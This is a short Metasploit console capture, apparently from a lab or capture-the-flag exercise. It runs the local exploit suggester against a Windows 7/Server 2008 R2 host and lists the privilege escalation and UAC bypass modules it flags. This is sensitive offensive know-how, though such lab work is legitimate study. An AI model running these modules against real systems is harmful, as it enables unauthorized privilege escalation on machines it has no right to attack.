 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.199.95 - Collecting local exploits for x64/windows...
[*] 10.10.199.95 - 186 exploit checks are being tried...
[+] 10.10.199.95 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running, but could n
ot be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.199.95 - exploit/windows/local/cve_2020_1054_drawiconex_lpe: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/cve_2021_40449: The service is running, but could not be validated. Windows
 7/Windows Server 2008 R2 build detected!
[+] 10.10.199.95 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.199.95 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/ms15_078_atmfd_bof: The service is running, but could not be validated.
[+] 10.10.199.95 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.199.95 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 43 / 43
[*] 10.10.199.95 - Valid modules for session 1: